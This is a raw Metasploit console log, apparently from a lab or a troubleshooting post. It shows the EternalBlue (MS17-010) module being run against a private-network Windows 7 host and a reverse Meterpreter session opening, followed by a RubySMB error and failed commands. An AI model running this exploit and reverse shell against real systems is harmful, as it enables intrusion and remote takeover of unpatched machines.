 msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.1.112
rhosts => 192.168.1.112
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.108:4444
[+] 192.168.1.112:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.112:445 - Connecting to target for exploitation.
[+] 192.168.1.112:445 - Connection established for exploitation.
[+] 192.168.1.112:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.112:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.1.112:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.1.112:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.1.112:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.1.112:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.112:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.112:445 - Sending all but last fragment of exploit packet
[*] Sending stage (206403 bytes) to 192.168.1.7
[*] Meterpreter session 1 opened (192.168.1.108:4444 -> 192.168.1.7:49454) at 2020-09-25 10:09:06 +0800
[-] 192.168.1.112:445 - RubySMB::Error::CommunicationError: RubySMB::Error::CommunicationError
meterpreter > show op
[-] Unknown command: show.
meterpreter > show op
[-] Unknown command: show.
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >